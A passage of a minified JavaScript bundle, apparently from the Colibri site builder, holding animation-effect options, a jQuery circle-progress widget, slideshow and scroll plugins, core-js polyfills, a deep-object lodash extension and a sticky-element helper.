i=n("Y7ZC");i(i.S,"Object",{create:n("oVml")})},mAWp:function(t,e,n){"use strict";n.d(e,"a",function(){return O}),n.d(e,"c",function(){return C});var i=n("/f1G"),r=n.n(i),o=n("QbLZ"),a=n.n(o),s=n("uPlq"),u=n("JB7L"),c={FADE_IN:"fadeIn",FADE_IN_UP:"fadeInUp",FADE_IN_DOWN:"fadeInDown",FADE_IN_LEFT:"fadeInLeft",FADE_IN_RIGHT:"fadeInRight"},l={ZOOM_IN:"zoomIn",ZOOM_IN_UP:"zoomInUp",ZOOM_IN_DOWN:"zoomInDown",ZOOM_IN_LEFT:"zoomInLeft",ZOOM_IN_RIGHT:"zoomInRight"},f={BOUNCE_IN:"bounceIn",BOUNCE_IN_UP:"bounceInUp",BOUNCE_IN_DOWN:"bounceInDown",BOUNCE_IN_LEFT:"bounceInLeft",BOUNCE_IN_RIGHT:"bounceInRight"},h={SLIDE_IN_UP:"slideInUp",SLIDE_IN_DOWN:"slideInDown",SLIDE_IN_LEFT:"slideInLeft",SLIDE_IN_RIGHT:"slideInRight"},p={ROTATE_IN:"rotateIn",ROTATE_IN_DOWN_LEFT:"rotateInDownLeft",ROTATE_IN_DOWN_RIGHT:"rotateInDownRight",ROTATE_IN_UP_LEFT:"rotateInUpLeft",ROTATE_IN_UP_RIGHT:"rotateInUpRight"},d={BOUNCE:"bounce",FLASH:"flash",PULSE:"pulse",RUBBER_BAND:"rubberBand",SHAKE:"shake",HEAD_SHAKE:"headShake",SWING:"swing",TADA:"tada",WOBBLE:"wobble",JELLO:"jello",HEART_BEAT:"heartBeat"},v={LIGHT_SPEED_IN:"lightSpeedIn"},m={ROLL_IN:"rollIn",JACK_IN_THE_BOX:"jackInTheBox"},g={FLIP_IN_X:"flipInX",FLIP_IN_Y:"flipInY"},y=a()({NONE:"none"},c,l,f,h,p,v,m,d,g),_=r()(y),b=[{label:"None",value:y.NONE,isSingle:!0},{label:"Fading",items:[{label:"Fade In",value:c.FADE_IN},{label:"Fade In Up",value:c.FADE_IN_UP},{label:"Fade In Down",value:c.FADE_IN_DOWN},{label:"Fade In Left",value:c.FADE_IN_LEFT},{label:"Fade In Right",value:c.FADE_IN_RIGHT}]},{label:"Zooming",items:[{label:"Zoom In",value:l.ZOOM_IN},{label:"Zoom In Up",value:l.ZOOM_IN_UP},{label:"Zoom In Down",value:l.ZOOM_IN_DOWN},{label:"Zoom In Left",value:l.ZOOM_IN_LEFT},{label:"Zoom In Right",value:l.ZOOM_IN_RIGHT}]},{label:"Bouncing",items:[{label:"Bounce In",value:f.BOUNCE_IN},{label:"Bounce In Up",value:f.BOUNCE_IN_UP},{label:"Bounce In Down",value:f.BOUNCE_IN_DOWN},{label:"Bounce In Left",value:f.BOUNCE_IN_LEFT},{label:"Bounce In Right",value:f.BOUNCE_IN_RIGHT}]},{label:"Sliding",items:[{label:"Slide In Up",value:h.SLIDE_IN_UP},{label:"Slide In Down",value:h.SLIDE_IN_DOWN},{label:"Slide In Left",value:h.SLIDE_IN_LEFT},{label:"Slide In Right",value:h.SLIDE_IN_RIGHT}]},{label:"Rotating",items:[{label:"Rotate In",value:p.ROTATE_IN},{label:"Rotate In Down Left",value:p.ROTATE_IN_DOWN_LEFT},{label:"Rotate In Down Right",value:p.ROTATE_IN_DOWN_RIGHT},{label:"Rotate In Up Left",value:p.ROTATE_IN_UP_LEFT},{label:"Rotate In Up Right",value:p.ROTATE_IN_UP_RIGHT}]},{label:"Attention seekers",items:[{label:"Bounce",value:d.BOUNCE},{label:"Flash",value:d.FLASH},{label:"Pulse",value:d.PULSE},{label:"Rubber band",value:d.RUBBER_BAND},{label:"Shake",value:d.SHAKE},{label:"Swing",value:d.SWING},{label:"Tada",value:d.TADA},{label:"Wobble",value:d.WOBBLE},{label:"Jello",value:d.JELLO},{label:"Heart Beat",value:d.HEART_BEAT}]},{label:"Light Speed",items:[{label:"Light Speed In",value:v.LIGHT_SPEED_IN}]},{label:"Specials",items:[{label:"Roll In",value:m.ROLL_IN},{label:"Jack In The Box",value:m.JACK_IN_THE_BOX}]},{label:"Flippers",items:[{label:"Flip In X",value:g.FLIP_IN_X},{label:"Flip In Y",value:g.FLIP_IN_Y}]}],w={EFFECT_TYPE:{VALUES:y,OPTIONS:b,DEFAULT:y.NONE},ANIMATIONS_CLASSES:_},O=[u.a.SPACER,u.a.NAVIGATION],C=function(t){var e=t.data,n=t.isPreview,i=t.vNode,r={},o=s.default.get(e.attrs,"v-previewId");o&&(r.nodeId=o);var a=i.getLocalProp("appearanceEffect",null,r);n||i.getSessionProp("restartAppearanceEffect",!1,r)&&e.class.push("colibri-aos-hide-animation");var u,c=(u=a)&&u!==y.NONE?{"data-aos":u}:null;c&&(e.attrs=s.default.merge({},e.attrs,c),i.$nextTick(function(){i.$nextTick(function(){E()})}))},E=s.default.debounce(function(){AOS&&AOS.refreshHard()},100);e.b=w},mRg0:function(t,e,n){"use strict";e.__esModule=!0;var i=a(n("s3Ml")),r=a(n("AyUB")),o=a(n("EJiy"));function a(t){return t&&t.__esModule?t:{default:t}}e.default=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":(0,o.default)(e)));t.prototype=(0,r.default)(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(i.default?(0,i.default)(t,e):t.__proto__=e)}},mqlF:function(t,e){e.f=Object.getOwnPropertySymbols},nhzr:function(t,e,n){n("fW1p"),t.exports=n("WEpk").Object.values},o8NH:function(t,e,n){var i=n("Y7ZC");i(i.S+i.F,"Object",{assign:n("kwZ1")})},oVml:function(t,e,n){var i=n("5K7Z"),r=n("fpC5"),o=n("FpHa"),a=n("VVlx")("IE_PROTO"),s=function(){},u=function(){var t,e=n("Hsns")("iframe"),i=o.length;for(e.style.display="none",n("MvwC").appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),u=t.F;i--;)delete u.prototype[o[i]];return u()};t.exports=Object.create||function(t,e){var n;return null!==t?(s.prototype=i(t),n=new s,s.prototype=null,n[a]=t):n=u(),void 0===e?n:r(n,e)}},oYYQ:function(t,e){!function(t){function e(t){this.init(t)}e.prototype={value:0,size:100,startAngle:-Math.PI,thickness:"auto",fill:{gradient:["#3aeabb","#fdd250"]},emptyFill:"rgba(0, 0, 0, .1)",animation:{duration:1200,easing:"circleProgressEasing"},animationStartValue:0,reverse:!1,lineCap:"butt",constructor:e,el:null,canvas:null,ctx:null,radius:0,arcFill:null,lastFrameValue:0,init:function(e){t.extend(this,e),this.radius=this.size/2,this.initWidget(),this.initFill(),this.draw()},initWidget:function(){var e=this.canvas=this.canvas||t("<canvas>").prependTo(this.el)[0];e.width=this.size,e.height=this.size,this.ctx=e.getContext("2d")},initFill:function(){var e,n=this,i=this.fill,r=this.ctx,o=this.size;if(!i)throw Error("The fill is not specified!");if(i.color&&(this.arcFill=i.color),i.gradient){var a=i.gradient;if(1==a.length)this.arcFill=a[0];else if(a.length>1){for(var s=i.gradientAngle||0,u=i.gradientDirection||[o/2*(1-Math.cos(s)),o/2*(1+Math.sin(s)),o/2*(1+Math.cos(s)),o/2*(1-Math.sin(s))],c=r.createLinearGradient.apply(r,u),l=0;l<a.length;l++){var f=a[l],h=l/(a.length-1);t.isArray(f)&&(h=f[1],f=f[0]),c.addColorStop(h,f)}this.arcFill=c}}i.image&&(i.image instanceof Image?e=i.image:(e=new Image).src=i.image,e.complete?p():e.onload=p);function p(){var i=t("<canvas>")[0];i.width=n.size,i.height=n.size,i.getContext("2d").drawImage(e,0,0,o,o),n.arcFill=n.ctx.createPattern(i,"no-repeat"),n.drawFrame(n.lastFrameValue)}},draw:function(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawFrame:function(t){this.lastFrameValue=t,this.ctx.clearRect(0,0,this.size,this.size),this.drawEmptyArc(t),this.drawArc(t)},drawArc:function(t){var e=this.ctx,n=this.radius,i=this.getThickness(),r=this.startAngle;e.save(),e.beginPath(),this.reverse?e.arc(n,n,n-i/2,r-2*Math.PI*t,r):e.arc(n,n,n-i/2,r,r+2*Math.PI*t),e.lineWidth=i,e.lineCap=this.lineCap,e.strokeStyle=this.arcFill,e.stroke(),e.restore()},drawEmptyArc:function(t){var e=this.ctx,n=this.radius,i=this.getThickness(),r=this.startAngle;t<1&&(e.save(),e.beginPath(),t<=0?e.arc(n,n,n-i/2,0,2*Math.PI):this.reverse?e.arc(n,n,n-i/2,r,r-2*Math.PI*t):e.arc(n,n,n-i/2,r+2*Math.PI*t,r),e.lineWidth=i,e.strokeStyle=this.emptyFill,e.stroke(),e.restore())},drawAnimated:function(e){var n=this,i=this.el,r=t(this.canvas);r.stop(!0,!1),i.trigger("circle-animation-start"),r.css({animationProgress:0}).animate({animationProgress:1},t.extend({},this.animation,{step:function(t){var r=n.animationStartValue*(1-t)+e*t;n.drawFrame(r),i.trigger("circle-animation-progress",[t,r])}})).promise().always(function(){i.trigger("circle-animation-end")})},getThickness:function(){return t.isNumeric(this.thickness)?this.thickness:this.size/14},getValue:function(){return this.value},setValue:function(t){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=t,this.draw()}},t.circleProgress={defaults:e.prototype},t.easing.circleProgressEasing=function(t,e,n,i,r){return(e/=r/2)<1?i/2*e*e*e+n:i/2*((e-=2)*e*e+2)+n},t.fn.circleProgress=function(n,i){var r="circle-progress",o=this.data(r);if("widget"==n){if(!o)throw Error('Calling "widget" method on not initialized instance is forbidden');return o.canvas}if("value"==n){if(!o)throw Error('Calling "value" method on not initialized instance is forbidden');if(void 0===i)return o.getValue();var a=arguments[1];return this.each(function(){t(this).data(r).setValue(a)})}return this.each(function(){var i=t(this),o=i.data(r),a=t.isPlainObject(n)?n:{};if(o)o.init(a);else{var s=t.extend({},i.data());"string"==typeof s.fill&&(s.fill=JSON.parse(s.fill)),"string"==typeof s.animation&&(s.animation=JSON.parse(s.animation)),(a=t.extend(s,a)).el=i,o=new e(a),i.data(r,o)}})}}(jQuery)},oc46:function(t,e,n){var i=n("Y7ZC"),r=n("Jes0"),o=n("KUxP"),a=n("5pKv"),s="["+a+"]",u=RegExp("^"+s+s+"*"),c=RegExp(s+s+"*$"),l=function(t,e,n){var r={},s=o(function(){return!!a[t]()||"​"!="​"[t]()}),u=r[t]=s?e(f):a[t];n&&(r[n]=u),i(i.P+i.F*s,"String",r)},f=l.trim=function(t,e){return t=String(r(t)),1&e&&(t=t.replace(u,"")),2&e&&(t=t.replace(c,"")),t};t.exports=l},"oh+g":function(t,e,n){var i=n("WEpk"),r=i.JSON||(i.JSON={stringify:JSON.stringify});t.exports=function(t){return r.stringify.apply(r,arguments)}},p80q:function(t,e){!function(t,e){var n=function(t,n){this.namespace="scrollto",this.defaults={data:{arrowSelector:"",scrollTargetSelector:""}},e.apply(this,arguments),this.start()};n.prototype={start:function(){if(this.opts.data&&this.opts.data.arrowSelector&&this.opts.data.scrollTargetSelector){this.$arrow=this.$element.find(this.opts.data.arrowSelector);var e=t(this.opts.data.scrollTargetSelector);this.$arrow.smoothScrollAnchor({target:e})}},stop:function(){this.$arrow&&this.$arrow.off("click.smooth-scroll tap.smooth-scroll")},restart:function(){this.stop(),this.start()}},n.inherits(e),e.scrollto=n,e.Plugin.create("scrollto"),e.Plugin.autoload("scrollto")}(jQuery,Colibri)},qhMa:function(t,e){!function(t,e){var n="slideshow-gallery",i=function(t,i){this.namespace=n,this.defaults={},e.apply(this,arguments),this.opts.data=this.opts.data?this.opts.data:{},this.start()};i.prototype={start:function(){var e=this.$element.find(".slideshow-inner"),n=this.$element.find(".slideshow-thumbnails");if(e.find(" > .slideshow-item:gt(0)").hide(),n.length){var i=this.opts.data.margin,r=n,o=this.opts.data.itemsDesktop,a=this.opts.data.itemsTablet,s=this.opts.data.itemsMobile;this.opts.owl=r,r.owlCarousel({responsiveClass:!1,responsive:{0:{items:s},768:{items:a},1024:{items:o}},margin:i,loop:!1,rewind:!1,autoplay:!1,autoplayTimeout:3e3,nav:!0,dots:!1,mouseDrag:!0,touchDrag:!0,animateOut:!1,animateIn:!1,onInitialized:function(e){var i=t(".owl-carousel .owl-item").width();n.find(" .owl-item .slideshow-thumbnail").css("padding-top",.5625*i+"px")},onResized:function(e){var i=t(".owl-carousel .owl-item").width();n.find(" .owl-item .slideshow-thumbnail").css("padding-top",.5625*i+"px")},onTranslate:function(t){var n=t.item.index;e.find(" > .slideshow-item:visible").fadeOut(1e3),e.find(" > .slideshow-item").eq(n).fadeIn(1e3)}}),n.find(" .owl-item .slideshow-thumbnail").on("click",function(){e.find(" > .slideshow-item:visible").fadeOut(1e3),e.find(" > .slideshow-item").eq(t(this).data("index")).fadeIn(1e3)})}},stop:function(){var t=this.opts.owl;if(t)try{t.owlCarousel("destroy"),t.owlCarousel({touchDrag:!1,mouseDrag:!1})}catch(t){}},restart:function(){this.stop(),this.start()}},i.inherits(e),e[n]=i,e.Plugin.create(n),e.Plugin.autoload(n)}(jQuery,Colibri)},r5pt:function(t,e){!function(t,e){var n=function(t,n){this.namespace="widget-area",this.defaults={componentsWithEffects:[]},e.apply(this,arguments),this.start()};n.prototype={start:function(){e.isCustomizerPreview()||this.addAppearanceEffectAttribute()},addAppearanceEffectAttribute:function(){var t=this;this.opts.data&&this.opts.data.componentsWithEffects&&(this.opts.data.componentsWithEffects.forEach(function(e){var n=e.selector,i=e.effect;t.$element.find(n).attr("data-aos",i)}),setTimeout(function(){AOS&&AOS.refreshHard()},0))},stop:function(){}},n.inherits(e),e["widget-area"]=n,e.Plugin.create("widget-area"),e.Plugin.autoload("widget-area")}(jQuery,Colibri)},r8UP:function(t,e,n){t.exports={default:n("ablF"),__esModule:!0}},rr1i:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},s3Ml:function(t,e,n){t.exports={default:n("JbBM"),__esModule:!0}},tEej:function(t,e,n){var i=n("Ojgd"),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},tfYw:function(t,e,n){"use strict";e.__esModule=!0;var i=o(n("Yz+Y")),r=o(n("JO7F"));function o(t){return t&&t.__esModule?t:{default:t}}e.default=function t(e,n,o){null===e&&(e=Function.prototype);var a=(0,r.default)(e,n);if(void 0===a){var s=(0,i.default)(e);return null===s?void 0:t(s,n,o)}if("value"in a)return a.value;var u=a.get;return void 0!==u?u.call(o):void 0}},u6Ez:function(t,e,n){"use strict";function i(t){return function(e,n,i){if(!t[e])if(t.mixin){var r={};r[e]=n,void 0===i&&(i=!0),t.mixin(r,{chain:i})}else t[e]=n;return t}}var r=/^\d+$/,o=/^[a-zA-Z_$]+([\w_$]*)$/;function a(t){return function(e){return t.isString(e)?e:t.isArray(e)?t.reduce(e,function(t,e){return r.test(e)?t+"["+e+"]":o.test(e)?t+(t?".":"")+e:t+'["'+e.toString().replace(/"/g,'\\"')+'"]'},""):void 0}}function s(t){var e=function(t){var e=a(t),n=function(t){return function(e,n){return t.some(n,function(n){var i=t.get(e,n);return!t.isEmpty(i)})}}(t),i=t.each||t.forArray;return function r(o,a,s,u,c,l,f,h,p,d){var v,m={value:o,key:u,path:"array"==s.pathFormat?c:e(c),parent:f},g=h.concat(m),y=void 0,_=void 0,b=void 0;s.checkCircular&&(t.isObject(o)&&!t.isEmpty(o)?b=h[_=t.findIndex(h,function(t){return t.value===o})]||null:(_=-1,b=null),y=-1!==_);var w=(l||s.includeRoot)&&(!s.leavesOnly||!t.isObject(o)||t.isEmpty(o)||y||void 0!==s.childrenPath&&!n(o,s.childrenPath));if(w){var O={path:"array"==s.pathFormat?c:e(c),parent:f,parents:h,obj:p,depth:l,isCircular:y,circularParent:b,circularParentIndex:_};void 0!==s.childrenPath&&(m.childrenPath="array"==s.pathFormat?d:e(d),O.childrenPath=m.childrenPath),v=a(o,u,f&&f.value,O)}function C(e,n){e&&t.isObject(e)&&t.forOwn(e,function(t,e){var i=(c||[]).concat(n||[],[e]);r(t,a,s,e,i,l+1,m,g,p,n)})}!1!==v&&!y&&t.isObject(o)&&(void 0!==s.childrenPath?!l&&s.rootIsChildren?C(o,void 0):i(s.childrenPath,function(e){C(t.get(o,e),e)}):t.forOwn(o,function(e,n){if(!t.isArray(o)||void 0!==e||n in o){var i=(c||[]).concat([n]);r(e,a,s,n,i,l+1,m,g,p)}})),s.callbackAfterIterate&&w&&(O.afterIterate=!0,a(o,u,f&&f.value,O))}}(t);return function(n,i,r){if(void 0===i&&(i=t.identity),void 0!==(r=t.merge({includeRoot:!t.isArray(n),pathFormat:"string",checkCircular:!1,leavesOnly:!1},r||{})).childrenPath){if(r.includeRoot||void 0!==r.rootIsChildren||(r.rootIsChildren=t.isArray(n)),!t.isString(r.childrenPath)&&!t.isArray(r.childrenPath))throw Error("childrenPath can be string or array");t.isString(r.childrenPath)&&(r.childrenPath=[r.childrenPath]);for(var o=r.childrenPath.length-1;o>=0;o--)r.childrenPath[o]=t.toPath(r.childrenPath[o])}return e(n,i,r,void 0,void 0,0,void 0,[],n),n}}function u(t){return i(t)("index",function(t){var e=s(t);return function(n,i){i&&void 0!==i.leafsOnly&&(i.leavesOnly=i.leafsOnly);var r={pathFormat:"string",checkCircular:(i=t.merge({checkCircular:!1,includeCircularPath:!0,leavesOnly:!i||void 0===i.childrenPath},i||{})).checkCircular,includeRoot:i.includeRoot,childrenPath:i.childrenPath,rootIsChildren:i.rootIsChildren,leavesOnly:i.leavesOnly},o={};return e(n,function(t,e,n,r){r.isCircular&&!i.includeCircularPath||void 0!==r.path&&(o[r.path]=t)},r),o}}(t))}function c(t){var e=s(t);return function(n,i){i&&void 0!==i.leafsOnly&&(i.leavesOnly=i.leafsOnly);var r={pathFormat:(i=t.merge({checkCircular:!1,includeCircularPath:!0,leavesOnly:!i||void 0===i.childrenPath,pathFormat:"string"},i||{})).pathFormat,checkCircular:i.checkCircular,includeRoot:i.includeRoot,childrenPath:i.childrenPath,rootIsChildren:i.rootIsChildren,leavesOnly:i.leavesOnly},o=[];return e(n,function(t,e,n,r){r.isCircular&&!i.includeCircularPath||void 0!==r.path&&o.push(r.path)},r),o}}function l(t){return function(e,n){var i=(n=t.isArray(n)?t.clone(n):t.toPath(n)).pop(),r=n.length?t.get(e,n):e;return void 0!==r&&i in r}}function f(t){return function(t){for(var e=[],n=0;n<t.length;n++)n in t||e.push(n);for(var i=e.length;i--;)t.splice(e[i],1);return t}}function h(t){var e=s(t),n=f(),i=t.each||t.forArray;return function(r,o){var a={checkCircular:(o=t.merge({checkCircular:!1},o||{})).checkCircular},s=[];return e(r,function(e,n,i,r){!r.isCircular&&t.isArray(e)&&s.push(e)},a),t.isArray(r)&&s.push(r),i(s,n),r}}function p(t){return function(e,n){return void 0===n?e:t.get(e,n)}}function d(t){var e=s(t),n=a(t),i=p(t),r=h(t),o=l(t);return function(a,s,u){s=t.iteratee(s),u&&void 0!==u.leafsOnly&&(u.leavesOnly=u.leafsOnly),u||(u={}),u.onTrue||(u.onTrue={}),u.onFalse||(u.onFalse={}),u.onUndefined||(u.onUndefined={}),void 0!==u.childrenPath&&(void 0===u.onTrue.skipChildren&&(u.onTrue.skipChildren=!1),void 0===u.onUndefined.skipChildren&&(u.onUndefined.skipChildren=!1),void 0===u.onFalse.skipChildren&&(u.onFalse.skipChildren=!1),void 0===u.onTrue.cloneDeep&&(u.onTrue.cloneDeep=!0),void 0===u.onUndefined.cloneDeep&&(u.onUndefined.cloneDeep=!0),void 0===u.onFalse.cloneDeep&&(u.onFalse.cloneDeep=!0));var c,l={pathFormat:(u=t.merge({checkCircular:!1,keepCircular:!0,leavesOnly:void 0===u.childrenPath,condense:!0,cloneDeep:t.cloneDeep,pathFormat:"string",onTrue:{skipChildren:!0,cloneDeep:!0,keepIfEmpty:!0},onUndefined:{skipChildren:!1,cloneDeep:!1,keepIfEmpty:!1},onFalse:{skipChildren:!0,cloneDeep:!1,keepIfEmpty:!1}},u)).pathFormat,checkCircular:u.checkCircular,childrenPath:u.childrenPath,includeRoot:u.includeRoot,callbackAfterIterate:!0,leavesOnly:u.leavesOnly},f=t.isArray(a)?[]:t.isObject(a)?{}:null,h={},p=[];return e(a,function(e,i,r,o){var a,l=n(o.path);if(!o.afterIterate)return o.isCircular?(t.unset(f,o.path),u.keepCircular&&p.push([o.path,o.circularParent.path]),!1):(a=s(e,i,r,o),t.isObject(a)||(a=void 0===a?t.clone(u.onUndefined):a?t.clone(u.onTrue):t.clone(u.onFalse)),void 0===a.empty&&(a.empty=!0),void 0!==l?(h[l]=a,t.eachRight(o.parents,function(t){var e=n(t.path);if(void 0===e||h[e])return!1;h[e]={skipChildren:!1,cloneDeep:!1,keepIfEmpty:!1,empty:a.empty}}),c||(c={skipChildren:!1,cloneDeep:!1,keepIfEmpty:!1,empty:a.empty})):c=a,!a.keepIfEmpty&&a.skipChildren||(u.cloneDeep&&a.cloneDeep?void 0!==o.path?t.set(f,o.path,u.cloneDeep(e)):f=u.cloneDeep(e):void 0!==o.path?t.set(f,o.path,t.isArray(e)?[]:t.isPlainObject(e)?{}:e):f=t.isArray(e)?[]:t.isPlainObject(e)?{}:e),!a.skipChildren);!o.afterIterate||o.isCircular||(void 0===l&&c.empty&&!c.keepIfEmpty?f=null:void 0!==l&&h[l].empty&&!h[l].keepIfEmpty?t.unset(f,o.path):(t.eachRight(o.parents,function(t){var e=n(t.path);if(void 0===e||!h[e].empty)return!1;h[e].empty=!1}),c.empty=!1))},l),c&&c.empty&&!c.keepIfEmpty?f=null:t.each(h,function(e,n){e.empty&&!e.keepIfEmpty&&t.unset(f,n)}),t.each(p,function(e){var n;(void 0===e[1]||o(f,e[1]))&&(n=t.has(u,"replaceCircularBy")?u.replaceCircularBy:i(f,e[1]),t.set(f,e[0],n))}),u.condense&&(f=r(f,{checkCircular:u.checkCircular})),!t.isArray(f)||f.length||l.includeRoot?f:null}}function v(t){var e=a(t);return function(n,i){var r,o;t.isString(n)?r=n:o=n,t.isArray(i)||(i=[i]);for(var a=0;a<i.length;a++)if(t.isString(i[a])&&(i[a]=t.toPath(i[a])),t.isArray(i[a])){if(void 0===o&&(o=t.toPath(r)),o.length>=i[a].length&&t.isEqual(t.takeRight(o,i[a].length),i[a]))return i[a]}else{if(!(i[a]instanceof RegExp))throw new Error("To match path use only string/regex or array of them.");if(void 0===r&&(r=e(n)),i[a].test(r))return i[a]}return!1}}function m(t){var e=v(t),n=d(t);return function(i,r,o){var a=!(o=t.merge({invert:!1},o||{})).invert;return(o=t.merge({onMatch:{cloneDeep:!1,skipChildren:!1,keepIfEmpty:!a},onNotMatch:{cloneDeep:!1,skipChildren:!1,keepIfEmpty:a}},o)).leavesOnly=!1,o.childrenPath=void 0,o.includeRoot=void 0,o.pathFormat="array",o.onTrue=o.invert?o.onMatch:o.onNotMatch,o.onFalse=o.invert?o.onNotMatch:o.onMatch,n(i,function(t,n,i,a){return!1!==e(a.path,r)?o.invert:!o.invert},o)}}function g(t){return i(t)("pickDeep",function(t){var e=m(t);return function(n,i,r){return(r=t.merge({invert:!1},r||{})).invert=!0,e(n,i,r)}}(t))}function y(t){return i(t)("reduceDeep",function(t){var e=s(t);return function(n,i,r,o){i=t.iteratee(i);var a=void 0!==r;return e(n,function(t,e,n,o){a?r=i(r,t,e,n,o):(r=t,a=!0)},o),r}}(t))}function _(t){return i(t)("mapDeep",function(t){var e=s(t);return function(n,i,r){i=t.iteratee(i);var o=t.isArray(n)?[]:t.isObject(n)?{}:t.clone(n);return e(n,function(e,n,r,a){var s=i(e,n,r,a);void 0===n?o=s:t.set(o,a.path,s)},r),o}}(t))}function b(t){return function(t){i(t)("pathToString",a(t),!1)}(t),function(t){i(t)("eachDeep",s(t))}(t),function(t){i(t)("forEachDeep",s(t))}(t),u(t),function(t){i(t)("paths",c(t))}(t),function(t){i(t)("keysDeep",c(t))}(t),function(t){i(t)("exists",l(t),!1)}(t),function(t){i(t)("condense",f())}(t),function(t){i(t)("condenseDeep",h(t))}(t),function(t){i(t)("filterDeep",d(t))}(t),function(t){i(t)("omitDeep",m(t))}(t),g(t),function(t){i(t)("obtain",p(t),!0)}(t),function(t){i(t)("pathMatches",v(t),!1)}(t),y(t),_(t),t}n.d(e,"a",function(){return b})},uFbj:function(t,e){!function(t,e,n){
/*! Computed Style - v0.1.0 - 2012-07-19
   * https://github.com/bbarakaci/computed-style
   * Copyright (c) 2012 Burak Barakaci; Licensed MIT */
var i=function(){var t={getAll:function(t){return n.defaultView.getComputedStyle(t)},get:function(t,e){return this.getAll(t)[e]},toFloat:function(t){return parseFloat(t,10)||0},getFloat:function(t,e){return this.toFloat(this.get(t,e))},_getAllCurrentStyle:function(t){return t.currentStyle}};return n.documentElement.currentStyle&&(t.getAll=t._getAllCurrentStyle),t}(),r=function(){function e(t){this.element=t,this.replacer=n.createElement("div"),this.replacer.style.visibility="hidden",this.hide(),t.parentNode.insertBefore(this.replacer,t)}return e.prototype={replace:function(){var t=this.replacer.style,e=i.getAll(this.element);t.width=this._width(),t.height=this._height(),t.marginTop=e.marginTop,t.marginBottom=e.marginBottom,t.marginLeft=e.marginLeft,t.marginRight=e.marginRight,t.cssFloat=e.cssFloat,t.styleFloat=e.styleFloat,t.position=e.position,t.top=e.top,t.right=e.right,t.bottom=e.bottom,t.left=e.left,t.display=e.display},hide:function(){this.replacer.style.display="none"},_width:function(){return this.element.getBoundingClientRect().width+"px"},_widthOffset:function(){return this.element.offsetWidth+"px"},_height:function(){return jQuery(this.element).outerHeight()+"px"},_heightOffset:function(){return this.element.offsetHeight+"px"},destroy:function(){for(var e in t(this.replacer).remove(),this)this.hasOwnProperty(e)&&(this[e]=null)}},n.documentElement.getBoundingClientRect().width||(e.prototype._width=e.prototype._widthOffset,e.prototype._height=e.prototype._heightOffset),{MimicNode:e,computedStyle:i}}();function o(){this._vendor=null}o.prototype={_vendors:{webkit:{cssPrefix:"-webkit-",jsPrefix:"Webkit"},moz:{cssPrefix:"-moz-",jsPrefix:"Moz"},ms:{cssPrefix:"-ms-",jsPrefix:"ms"},opera:{cssPrefix:"-o-",jsPrefix:"O"}},_prefixJsProperty:function(t,e){return t.jsPrefix+e[0].toUpperCase()+e.substr(1)},_prefixValue:function(t,e){return t.cssPrefix+e},_valueSupported:function(t,e,n){try{return n.style[t]=e,n.style[t]===e}catch(t){return!1}},propertySupported:function(t){return void 0!==n.documentElement.style[t]},getJsProperty:function(t){if(this.propertySupported(t))return t;if(this._vendor)return this._prefixJsProperty(this._vendor,t);var e;for(var n in this._vendors)if(e=this._prefixJsProperty(this._vendors[n],t),this.propertySupported(e))return this._vendor=this._vendors[n],e;return null},getCssValue:function(t,e){var i,r=n.createElement("div"),o=this.getJsProperty(t);if(this._valueSupported(o,e,r))return e;if(this._vendor&&(i=this._prefixValue(this._vendor,e),this._valueSupported(o,i,r)))return i;for(var a in this._vendors)if(i=this._prefixValue(this._vendors[a],e),this._valueSupported(o,i,r))return this._vendor=this._vendors[a],i;return null}};var a,s=new o,u=s.getJsProperty("transform");var c,l=s.getCssValue("position","sticky"),f=s.getCssValue("position","fixed");function h(e,n,i){this.child=e,this._$child=t(e),this.parent=n,this.options={className:"fixto-fixed",startAfterNode:{enabled:!1,selector:""},animations:{enabled:!1,currentInAnimationClass:"",currentOutAnimationClass:"",allInAnimationsClasses:"",allOutAnimationsClasses:"",duration:0},top:0,zIndex:""},this._setOptions(i),this._initAnimations()}function p(t,e,n){h.call(this,t,e,n),this._replacer=new r.MimicNode(t),this._ghostNode=this._replacer.replacer,this._saveStyles(),this._saveViewportHeight(),this._proxied_onscroll=this._bind(this._onscroll,this),this._proxied_onresize=this._bind(this._onresize,this),this.start()}function d(t,e,n){h.call(this,t,e,n),this.start()}"Microsoft Internet Explorer"===navigator.appName&&(c=parseFloat(navigator.appVersion.split("MSIE")[1])),h.prototype={_mindtop:function(){var t=0;if(this._$mind)for(var e,n,r=0,o=this._$mind.length;r<o;r++)if((n=(e=this._$mind[r]).getBoundingClientRect()).height)t+=n.height;else{var a=i.getAll(e);t+=e.offsetHeight+i.toFloat(a.marginTop)+i.toFloat(a.marginBottom)}return t},_updateOutAnimationDuration:function(){var t=this.options.animations.duration;isNaN(t)&&(t=0),this._animationDuration=t},_initAnimations:function(){var e=this.options.animations;this._$child.removeClass(e.allInAnimationsClasses),this._$child.removeClass(e.allOutAnimationsClasses);var n=this;this._updateOutAnimationDuration(),this._animationOutDebounce=t.debounce(function(){n._$child.removeClass(n.options.animations.allOutAnimationsClasses),n._inOutAnimation=!1,n._unfix(),n._removeTransitionFromOutAnimation()},100),this._animationInDebounce=t.debounce(function(){n._inInAnimation=!1,n._$child.removeClass(n.options.animations.allInAnimationsClasses)},this._animationDuration)},_removeTransitionFromOutAnimation:function(){this._$child.addClass("h-global-transition-disable");var t=this._$child.css("transition-duration").match(/\d+/)[0];t||(t=0);var e=this;setTimeout(function(){e._$child&&e._$child.removeClass("h-global-transition-disable")},1e3*t+500)},_passedStartAfterNode:function(){var t=this._$startAfterNode;if(t&&t.length>0){var e=this._afterElementOffsetTop,n=t.outerHeight();return this._scrollTop>e+n}return!0},stop:function(){this._stop(),this._running=!1},start:function(){this._running||(this._start(),this._running=!0)},destroy:function(){for(var t in this.stop(),this._destroy(),this._$child.removeData("fixto-instance"),this)this.hasOwnProperty(t)&&(this[t]=null)},_setOptions:function(e){t.extend(!0,this.options,e),this.options.mind&&(this._$mind=t(this.options.mind)),this.options.startAfterNode.enabled&&this.options.startAfterNode.selector&&(this._$startAfterNode=t(this.options.startAfterNode.selector))},setOptions:function(t){this._setOptions(t),this.refresh()},_stop:function(){},_start:function(){},_destroy:function(){},refresh:function(){}},p.prototype=new 